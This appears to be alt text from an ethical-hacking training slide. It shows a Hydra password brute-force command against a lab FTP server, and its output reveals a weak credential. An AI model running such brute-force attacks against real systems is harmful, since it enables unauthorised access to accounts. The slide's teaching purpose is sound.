
![Access FTP share
>hydra -l hackme -P top500.txt ftp://10.0.2.99
hydra -l hackme -P top500.txt ftp://10.0.2.99
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-05-23 15:01:13
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries
(l:1/p:500), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 10.0.2.99 login: hackme password: qwerty
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-05-23 15:01:13](https://image.slidesharecdn.com/ethicalhacking101-singaporersa2019-190720153415/75/Ethical-hacking-101-Singapore-RSA-2019-17-2048.jpg)